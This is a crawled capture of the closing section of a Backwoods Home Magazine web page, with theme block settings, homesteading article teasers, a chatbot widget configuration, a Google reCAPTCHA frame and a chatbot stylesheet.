block_tdi_12.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "2";
block_tdi_12.block_type = "td_block_14";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "228";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "57";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_12 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/growing-and-using-bamboo-on-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Growing and Using Bamboo on the Homestead" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/pexels-photo-794512-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/pexels-photo-794512-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/pexels-photo-794512-712x440.jpg 712w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/pexels-photo-794512-1880x1160.jpg 1880w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Growing and Using Bamboo on the Homestead" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/growing-and-using-bamboo-on-the-homestead/"  rel="bookmark" title="Growing and Using Bamboo on the Homestead">Growing and Using Bamboo on the Homestead</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/an-introduction-to-small-scale-home-hydroponics/"  rel="bookmark" class="td-image-wrap " title="An Introduction to Small-Scale Home Hydroponics" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/blade-of-grass-blur-bright-432786-356x220.jpg"   alt="" title="An Introduction to Small-Scale Home Hydroponics" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/an-introduction-to-small-scale-home-hydroponics/"  rel="bookmark" title="An Introduction to Small-Scale Home Hydroponics">An Introduction to Small-Scale Home Hydroponics</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/homestead-water/"  rel="bookmark" class="td-image-wrap " title="Homestead water" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clouds-daylight-environment-1179225-1-356x220.jpg"   alt="" title="Homestead water" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/homestead-water/"  rel="bookmark" title="Homestead water">Homestead water</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/preparing-for-a-temporary-catastrophe-2/"  rel="bookmark" class="td-image-wrap " title="Preparing for a Temporary Catastrophe" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/jonas-kaiser-430985-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/jonas-kaiser-430985-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/jonas-kaiser-430985-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Preparing for a Temporary Catastrophe" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/preparing-for-a-temporary-catastrophe-2/"  rel="bookmark" title="Preparing for a Temporary Catastrophe">Preparing for a Temporary Catastrophe</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_13 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_12";
block_tdi_13.post_count = "2";
block_tdi_13.found_posts = "106";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "53";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/rotten-luck-the-skinny-on-composting/"  rel="bookmark" class="td-image-wrap " title="Rotten Luck: The Skinny on Composting" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis141-4-324x235.jpg"   alt="" title="Rotten Luck: The Skinny on Composting" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/rotten-luck-the-skinny-on-composting/"  rel="bookmark" title="Rotten Luck: The Skinny on Composting">Rotten Luck: The Skinny on Composting</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Patrice Lewis




Issue #141 • May/June, 2013



For much of human history, people have tried to prevent things from rotting. Literally every food preservation method we&#039;ve come up with in the past few thousand years...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/rotten-luck-the-skinny-on-composting/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/build-your-own-hoop-house/"  rel="bookmark" class="td-image-wrap " title="Build Your Own Hoop House" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-800x580.jpg 800w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/04/clay171-1-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Build Your Own Hoop House" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/build-your-own-hoop-house/"  rel="bookmark" title="Build Your Own Hoop House">Build Your Own Hoop House</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    





By Jackie Clay-Atkinson



Issue #171 • May/June, 2018




I’ve had my own garden for more than half a century, and I have learned a few things after all these years. One of the most valuable things...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/build-your-own-hoop-house/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696c98e911ef2
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:false,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I2hJv1qpYBIjp_jG066QTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724717789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650
body_size: 3889
content:
.mwai-messages-theme {
  --mwai-spacing: 10px;
  --mwai-fontSize: 13px;
  --mwai-lineHeight: 1.5;
  --mwai-borderRadius: 10px;
  --mwai-width: 460px;
  --mwai-maxHeight: 40vh;
  --mwai-iconTextColor: black;
  --mwai-iconTextBackgroundColor: white;
  --mwai-fontColor: black;
  --mwai-backgroundPrimaryColor: #fafafa;
  --mwai-backgroundHeaderColor: #0084ff;
  --mwai-bubbleColor: #0084ff;
  --mwai-headerButtonsColor: white;
  --mwai-conversationsBackgroundColor: white;
  --mwai-backgroundUserColor: #0084ff;
  --mwai-backgroundAiColor: #eee;
  --mwai-backgroundAiSecondaryColor: #ddd;
  --mwai-errorBackgroundColor: #6d2f2a;
  --mwai-errorTextColor: #FFFFFF;
}

.mwai-messages-theme * {
  box-sizing: border-box;
}

.mwai-messages-theme .mwai-content {
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  flex-direction: column;
}

.mwai-messages-theme .mwai-shortcuts {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut {
  margin-bottom: 5px;
  font-size: var(--mwai-fontSize);
  height: inherit;
  min-height: inherit;
  width: inherit;
  min-width: inherit;
  border-radius: var(--mwai-borderRadius);
  padding: 5px 10px;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-success {
  color: #4caf50;
  border: 1px solid #4caf50;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-danger {
  color: #f44336;
  border: 1px solid #f44336;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-warning {
  color: #ff9800;
  border: 1px solid #ff9800;
}

.mwai-messages-theme .mwai-shortcuts .mwai-shortcut.mwai-info {
  color: #2196f3;
  border: 1px solid #2196f3;
}

.mwai-messages-theme .mwai-blocks {
  display: flex;
  flex-direction: column;
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-blocks .mwai-block p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-blocks button {
  cursor: pointer;
}

.mwai-messages-theme .mwai-conversation {
  display: flex;
  flex-direction: column;
  overflow: auto;
  max-height: var(--mwai-maxHeight);
  padding: var(--mwai-spacing) var(--mwai-spacing) 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply {
  margin-bottom: var(--mwai-spacing);
  padding: 7px 12px;
  border-radius: 15px;
  font-size: var(--mwai-fontSize);
  color: var(--mwai-fontColor);
  position: relative;
}

.mwai-messages-theme .mwai-conversation .mwai-reply .mwai-name,
.mwai-messages-theme .mwai-conversation .mwai-reply .mwai-name-text {
  display: none;
}

.mwai-messages-theme .mwai-conversation .mwai-reply * > p:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply * > p:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai {
  align-self: flex-start;
  background: var(--mwai-backgroundAiColor);
  margin-left: 5px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::before, .mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::after {
  content: "";
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: -10px;
  width: 10px;
  height: 20px;
  background: var(--mwai-backgroundPrimaryColor);
  border-bottom-right-radius: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-ai::before {
  z-index: 0;
  left: -7px;
  height: 20px;
  width: 20px;
  background: var(--mwai-backgroundAiColor);
  border-bottom-right-radius: 15px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user {
  align-self: flex-end;
  background: var(--mwai-backgroundUserColor);
  color: white;
  margin-right: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::before, .mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::after {
  content: "";
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: -10px;
  width: 10px;
  height: 20px;
  background: var(--mwai-backgroundPrimaryColor);
  border-bottom-left-radius: 10px;
}

.mwai-messages-theme .mwai-conversation .mwai-reply.mwai-user::before {
  z-index: 0;
  right: -10px;
  height: 20px;
  width: 20px;
  background: var(--mwai-backgroundUserColor);
  background-attachment: fixed;
  border-bottom-left-radius: 15px;
}

.mwai-messages-theme .mwai-text {
  flex: auto;
}

.mwai-messages-theme .mwai-text .mwai-image {
  display: block;
  max-width: 250px;
  height: auto;
  margin: 0 0 10px 0;
  border-radius: var(--mwai-borderRadius);
}

.mwai-messages-theme .mwai-text .mwai-filename {
  display: flex;
  text-decoration: none;
  border: 1px solid var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  color: white;
  padding: 5px 10px;
  margin-bottom: 10px;
}

.mwai-messages-theme .mwai-text > span > p > *:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text a {
  color: #2196f3;
}

.mwai-messages-theme .mwai-text h1 {
  font-size: 200%;
}

.mwai-messages-theme .mwai-text h2 {
  font-size: 160%;
}

.mwai-messages-theme .mwai-text h3 {
  font-size: 140%;
}

.mwai-messages-theme .mwai-text h4 {
  font-size: 120%;
}

.mwai-messages-theme .mwai-text p {
  font-size: var(--mwai-fontSize);
  line-height: var(--mwai-lineHeight);
}

.mwai-messages-theme .mwai-text p code {
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: 2px 6px;
  border-radius: 8px;
  font-size: calc(var(--mwai-fontSize) * 0.9);
  font-family: system-ui;
}

.mwai-messages-theme .mwai-text pre {
  color: var(--mwai-fontColor);
  border-radius: var(--mwai-borderRadius);
  break-after: auto;
  white-space: pre-wrap;
  max-width: 100%;
  width: 100%;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-text pre code {
  padding: 0 !important;
  font-family: system-ui;
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text ol {
  padding: 0;
  margin: 0 0 0 20px;
}

.mwai-messages-theme .mwai-text table {
  width: 100%;
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
  border-collapse: collapse;
}

.mwai-messages-theme .mwai-text thead {
  background: var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text tr,
.mwai-messages-theme .mwai-text td {
  padding: 2px 5px;
}

.mwai-messages-theme .mwai-text td {
  border: 2px solid var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-text .mwai-typewriter {
  display: inline-block;
}

.mwai-messages-theme .mwai-text .mwai-typewriter > :first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text > *:first-child {
  margin-top: 0;
}

.mwai-messages-theme .mwai-text > *:last-child {
  margin-bottom: 0;
}

.mwai-messages-theme .mwai-input {
  display: flex;
  align-items: center;
  padding: var(--mwai-spacing);
}

.mwai-messages-theme .mwai-input .mwai-input-text {
  flex: auto;
  position: relative;
  display: flex;
  background: var(--mwai-backgroundPrimaryColor);
  border-radius: var(--mwai-borderRadius);
  border: 1px solid var(--mwai-backgroundAiSecondaryColor);
  overflow: hidden;
}

.mwai-messages-theme .mwai-input .mwai-input-text.mwai-blocked img {
  filter: grayscale(100%);
  opacity: 0.5;
}

.mwai-messages-theme .mwai-input .mwai-input-text.mwai-dragging {
  border: 1px dashed var(--mwai-backgroundAiSecondaryColor);
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea {
  background: var(--mwai-backgroundPrimaryColor);
  color: var(--mwai-fontColor);
  flex: auto;
  padding: var(--mwai-spacing);
  border: none;
  font-size: var(--mwai-fontSize);
  resize: none;
  font-family: inherit;
  margin: 0;
  overflow: hidden;
  min-height: inherit;
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea:focus {
  outline: none;
  box-shadow: none;
}

.mwai-messages-theme .mwai-input .mwai-input-text textarea::placeholder {
  color: var(--mwai-fontColor);
  opacity: 0.5;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone {
  width: 32px;
  height: 32px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone svg {
  width: 32px;
  height: 32px;
  fill: var(--mwai-fontColor);
  opacity: 0.5;
  filter: grayscale(100%);
  transition: opacity 0.3s ease-out;
  padding: 5px 10px;
  cursor: pointer;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone[active=true] svg {
  opacity: 1;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-microphone[disabled] svg {
  opacity: 0;
  cursor: not-allowed;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon {
  background: url("icons/white-icons.svg");
  background-size: 500%;
  background-position: 0px -96px;
  width: 32px;
  height: 32px;
  margin-top: calc(var(--mwai-spacing) / 2);
  margin-left: 5px;
  z-index: 100;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-idle-add {
  background-position: -32px -96px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-add {
  background-position: -32px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-up {
  background-position: -64px 0px;
}

.mwai-messages-theme .mwai-input .mwai-input-text .mwai-file-upload-icon.mwai-image-del {
  background-position: -96px 0px;
}

